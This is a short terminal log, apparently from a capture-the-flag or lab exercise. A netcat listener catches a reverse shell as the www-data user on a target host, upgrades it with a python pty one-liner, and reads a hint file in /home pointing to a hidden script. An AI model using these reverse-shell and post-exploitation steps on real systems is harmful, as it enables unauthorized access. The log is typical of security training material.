 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.1.5] from (UNKNOWN) [10.0.1.18] 51984
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/L
inux
 06:10:50 up  2:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ ls /home
ls /home
important.txt  shrek
www-data@ubuntu:/$ cat important.txt
cat important.txt
cat: important.txt: No such file or directory
www-data@ubuntu:/$ cd /home
cd /home
www-data@ubuntu:/home$ cat important.txt
cat important.txt
run the script to see the data

/.runme.sh
www-data@ubuntu:/home$